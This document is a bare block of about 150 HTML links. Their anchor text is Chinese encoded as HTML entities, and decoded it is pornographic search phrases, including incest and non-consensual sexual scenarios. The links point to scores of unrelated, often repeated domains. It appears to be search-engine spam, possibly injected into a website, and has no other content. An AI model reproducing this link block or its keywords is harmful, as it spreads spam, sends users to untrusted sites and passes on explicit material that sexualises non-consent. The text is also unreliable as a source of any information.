<a href="http://li99.cn" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lajiaojia.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://101wed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://gxtdyi.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://szlijia168.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://caibin123.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jintutz.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://n-zero.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://three-ant.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://ebet1365.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hytcredit.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://caibin123.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://ghtrain.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdrunze.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://mj2005.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjbsy.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjgml.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hkkwanhing.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://hj-cw.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://023hxg.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://ssh989.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://china-intimus.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://sf438.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://266r.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wghf.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://huahuashop.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://meiyavip.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://huashenghao.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://xhfxr.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hccgame.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://hndengling.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://ndcihuachansi.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://99syt.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gljkh.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://0523qc.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://kuaiduobao888.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://flwangdian.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dovils.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://zyazbj.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
